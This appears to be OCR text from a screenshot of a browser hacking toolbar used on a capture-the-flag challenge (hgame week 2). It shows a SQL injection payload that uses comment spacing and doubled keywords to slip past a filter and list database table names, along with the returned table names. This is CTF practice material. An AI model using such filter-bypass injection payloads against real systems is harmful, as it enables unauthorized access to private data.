 Load URL
http://week-2.hgame.lwsec.cn:30062/search
Split URL
Execute
Post data Referer User Agent Cookies Cle
5ecret15here,L1st,user1nf0 3
search_id=-1/*1*/Union/*1*/Select/*1*/1,(Select/*1*/group_concat(table_name)/*1*/frfromom
/*1*/infoorrmation_schema.tables/*1*/whwhereere/*1*/table_schema/*1*/like/*1*/'se4rch'),3